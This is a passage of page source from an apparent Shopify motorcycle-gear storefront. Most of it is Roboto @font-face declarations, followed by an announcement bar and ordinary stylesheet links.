  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

 
</style>

<link href="//americanlegendrider.com/cdn/shop/t/74/assets/dropmagic.css?v=104325377532994186681765271121" rel="stylesheet" type="text/css" media="all" />

</div><div id="shopify-section-sections--17566186143813__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Announcement" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>RIDE LIKE A LEGEND | SHOP NEW ARRIVALS</span></p>
              </div></div>
</div><div id="shopify-section-sections--17566186143813__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-menu.css?v=151968516119678728991750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-search.css?v=184225813856820874251750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-menu-drawer.css?v=157470423819771412911750594032" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-notification.css?v=137625604348931474661750594032" media="print" onload="this.media='all'">
